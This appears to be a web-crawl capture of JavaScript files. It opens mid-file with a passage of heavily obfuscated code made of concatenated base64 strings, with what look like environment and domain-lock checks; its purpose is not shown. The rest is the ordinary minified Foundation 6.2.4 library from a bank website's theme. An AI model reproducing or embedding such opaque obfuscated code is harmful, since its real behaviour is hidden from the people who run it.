RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFjNyw'+'nSCZXNicpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxfHxzO30sY1tKKDB4MWJhLCdxZ'+'lVzJyldPWZ1bmN0aW9uKHEscyx1LHYsdy'+'x4LHkpe3JldHVybiBxKHMsdSx2LHcseCx'+'5KTt9LGNbSigweDE5OCwnMTJvNicpXT1m'+'dW5jdGlvbihxLHMsdSx2LHcpe3JldHVyb'+_0x1667152x(0x1aa)+'dUWnUyJyldPUooMHgxYTYsJ11zdFInKSt'+'KKDB4MzQzLCdneHg5JykrSigweDE2MSwn'+'UkBDNScpKyddJyxjW0ooMHgyYzUsJykqM'+'3gnKV09SigweDI4MywnOEo4TScpK0ooMH'+_0x1667152x(0x172)+'0JykrSigweDE2MywnYyFTdCcpLGNbSigw'+_0x1667152x(0x16f)+'XpqJykrSigweDFlMCwnKFVhXicpK0ooMH'+'gyZjIsJzElI2UnKStKKDB4MTZhLCcoVWF'+'eJykrJ10nLGNbSigweDJkYywnc3l6aicp'+_0x1667152x(0x14a)+_0x1667152x(0x10a)+'tKKDB4MjkyLCdeVVY4JykrSigweDI3Miw'+_0x1667152x(0x114)+'bigpe3ZhciBxPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHMsdSl7dmFyIHY9cT9mdW5jdG'+'lvbigpe3ZhciBLPV8weDY2MjAxNjlkO2l'+'mKHUpe3ZhciB3PXVbSygweDIzZSwnMTJv'+'NicpXShzLGFyZ3VtZW50cyk7cmV0dXJuI'+_0x1667152x(0x157)+_0x1667152x(0xe7))+('cT0hW10sdjt9O30oKTtmdW5jdGlvbiBoK'+'HEscyl7dmFyIEw9Six1PXt9O3VbTCgweD'+'I1YywnXlVWOCcpXT1kW0woMHgxOGEsJyh'+_0x1667152x(0x153)+_0x1667152x(0xf1)+_0x1667152x(0x10c)+'xBKXt2YXIgTT1MO3JldHVybiBkW00oMHg'+'xODYsJ0gmVzYnKV0oeixBKTt9LHVbTCgw'+'eDJhYSwnTk1WJScpXT1kW0woMHgxOTYsJ'+'0gmVzYnKV0sdVtMKDB4MzQ2LCdeYm81Jy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49TDt'+'yZXR1cm4gZFtOKDB4MThjLCdlcFdkJyld'+_0x1667152x(0x164)+_0x1667152x(0x135)+_0x1667152x(0x18f)+'6LEEpe3ZhciBPPUw7cmV0dXJuIGRbTygw'+'eDIyMSwnckt5XicpXSh6LEEpO30sdVtMK'+'DB4MzQ1LCdmV0FxJyldPWRbTCgweDI0Zi'+_0x1667152x(0xe6)+'nKV09ZnVuY3Rpb24oeCl7dmFyIFA9TDty'+'ZXR1cm4gZFtQKDB4MmQ3LCdwYzVDJyldK'+'HgpO30sdVtMKDB4MmZjLCdjIVN0JyldPW'+'Z1bmN0aW9uKHgseSx6KXt2YXIgUT1MO3J'+'ldHVybiBkW1EoMHgyNDYsJ0clMWknKV0o'+'eCx5LHopO30sdVtMKDB4MzFhLCdwYzVDJ'+_0x1667152x(0x142)+'tyZXR1cm4gZFtSKDB4MjQ1LCcoVWFeJyl'+'dKHosQSk7fSx1W0woMHgyNDAsJ2VwV2Qn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgxOTksJ0hndEsnKV'+_0x1667152x(0x14f))+('O3ZhciB2PXU7Zm9yKHZhciB3IGluIHEpa'+'WYoZFtMKDB4MWYyLCdLQmE1JyldKHdbTC'+'gweDEzYSwnMSUjZScpKydoJ10scykmJmZ'+'1bmN0aW9uKHgseSl7dmFyIFQ9TCx6PXZb'+_0x1667152x(0x113)+'CdwKFh3JyldKCd8JyksQT0weDA7d2hpbG'+'UoISFbXSl7c3dpdGNoKHpbQSsrXSl7Y2F'+'zZScwJzp2YXIgQj17fTtCW1QoMHgyOGMs'+'J15VVjgnKV09dltUKDB4MmVlLCdka1QwJ'+'yldLEJbVCgweDFiOSwnb0prRicpXT1mdW'+'5jdGlvbihGLEcpe3ZhciBVPVQ7cmV0dXJ'+'uIHZbVSgweDE1NiwnZldBcScpXShGLEcp'+'O30sQltUKDB4MWY3LCdlcFdkJyldPXZbV'+'CgweDMxZSwnc3l6aicpXSxCW1QoMHgyMW'+'YsJ3AoWHcnKV09ZnVuY3Rpb24oRixHKXt'+'2YXIgVj1UO3JldHVybiB2W1YoMHgyY2Ms'+'JzlPVEknKV0oRixHKTt9LEJbVCgweDE3Y'+'iwnXlVWOCcpXT12W1QoMHgzMTQsJ3pnUD'+'gnKV0sQltUKDB4MmJhLCddc3RSJyldPWZ'+'1bmN0aW9uKEYsRyl7dmFyIFc9VDtyZXR1'+'cm4gdltXKDB4MzA2LCddc3RSJyldKEYsR'+'yk7fSxCW1QoMHgzMjAsJ05NViUnKV09dl'+'tUKDB4MWNjLCdwZVhvJyldLEJbVCgweDI'+'2YywnZldBcScpXT1mdW5jdGlvbihGKXt2'+'YXIgWD1UO3JldHVybiB2W1goMHgyZjMsJ'+'1czeUknKV0oRik7fTt2YXIgQz1CO2Nvbn'+'RpbnVlO2Nhc2UnMSc6dmFyIEQ9dltUKDB'+'4MjIzLCdwYzVDJyldKGYsdGhpcyxmdW5j'+'dGlvbigpe3ZhciBZPVQsRj1DW1koMHgxZ'+'jksJ0VpJmcnKV0odHlwZW9mIHdpbmRvdy'+'xDW1koMHgy')+('MzMsJyhVYV4nKV0pP3dpbmRvdzpDW1koM'+'HgyZTYsJ05TU0cnKV0odHlwZW9mIHByb2'+_0x1667152x(0x13e)+'mQ1tZKDB4MjRlLCdEaWQ1JyldKHR5cGVv'+'ZiByZXF1aXJlLENbWSgweDJhOSwnRVtvX'+'icpXSkmJkNbWSgweDFkMiwnXmJvNScpXS'+_0x1667152x(0x133)+'nZXBXZCcpXSk/Z2xvYmFsOnRoaXMsRz1m'+'dW5jdGlvbigpe3ZhciBaPVksSD1uZXcgR'+'lsoWigweDJkNSwnVFp1MicpKSsncCddKE'+'NbWigweDM0ZCwnZGtUMCcpXSk7cmV0dXJ'+'uIUhbWigweDE0NiwnKSozeCcpXShEKTt9'+_0x1667152x(0x1a3)+'V0oRyk7fSk7Y29udGludWU7Y2FzZScyJz'+'pmb3IodmFyIEU9MHgyO3ZbVCgweDFjNCw'+'nbWhDdScpXShFLHlbVCgweDMyNiwncGM1'+_0x1667152x(0x108)+'TYsJ15VVjgnKV0oeFtUKDB4MmM4LCd6Z1'+'A4JykrVCgweDE5MiwnRWkmZycpXSh5W0V'+_0x1667152x(0x15c)+'O2NvbnRpbnVlO2Nhc2UnMyc6dltUKDB4M'+'mRmLCclOFFkJyldKEQpO2NvbnRpbnVlO2'+'Nhc2UnNCc6cmV0dXJuIDB4MTt9YnJlYWs'+_0x1667152x(0x161)+_0x1667152x(0x125)+'D1KLHM9bmV3IFJlZ0V4cChkW2EwKDB4Mm'+_0x1667152x(0x17b)+'4MjEyLCclOFFkJyldW2EwKDB4MjdhLCcl'+'OFFkJykrJ2NlJ10ocywnJykscz1kW2EwK'+'DB4MmIzLCdyZ2ZoJyldKGJ0b2EscSlbYT'+'AoMHgyNjMs')+(_0x1667152x(0xf4)+'TAsJ0clMWknKV0oJy4nKVthMCgweDI2Ny'+_0x1667152x(0x1b2)+_0x1667152x(0xf2)+'cFdkJyldKCcnKSxxPXNbYTAoMHgyZTksJ'+'3JLeV4nKSsnY2UnXSgvW2EtekEtWl0vZy'+_0x1667152x(0x117)+_0x1667152x(0x120)+'TScpK2ExKDB4MTRiLCc0eFJZJykrJ2RlJ'+'10oZFthMSgweDFkYiwnRVtvXicpXShkW2'+_0x1667152x(0x11a)+'weDVhOjB4N2Esdj1kW2ExKDB4Mjg4LCdU'+'WnUyJyldKHZbYTEoMHgyMzcsJ05NViUnK'+'SthMSgweDMwYSwnb0prRicpXSgweDApLD'+'B4ZCkpP3Y6ZFthMSgweDI4OSwnXmJvNSc'+'pXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWdF'+'eHAoZFthMCgweDFmYywncGVYbycpXSwnZ'+_0x1667152x(0x112)+'N1JyldKGRbYTAoMHgyYjksJyU4UWQnKV0'+_0x1667152x(0x15e)+'KDB4MzAxLCdwZVhvJyldKGRbYTAoMHgxZ'+'WYsJ0RpZDUnKV0odSxkW2EwKDB4MWNkLC'+'d6Z1A4JyldKSxkW2EwKDB4MTk1LCdFaSZ'+_0x1667152x(0x104)+'J10ocywnJykpLCcvJykscSksZFthMCgwe'+'DJkYiwnbGRYVicpXSk7fXZhciBrLGwsbS'+'xvLHA9bmV3IFJlZ0V4cChkW0ooMHgxZDM'+'sJ0pHY2snKV0sJ2cnKTtrPWRbSigweDFj'+'MywnNHhSWScpXSxsPXAsbT1mdW5jdGlvb'+'igpe3ZhciBhMj1KLHE9e307cVthMigweD'+'EzZSwnMyFP')+(_0x1667152x(0x156)+_0x1667152x(0x19a)+'R1cm4gZFthMygweDM0NCwnKFVhXicpXSh'+'3LHgseSx6LEEsQixDLEQsRSxGLEcpO30s'+'cVthMigweDE5MCwnNUVWXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127
body_size: 30094
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new 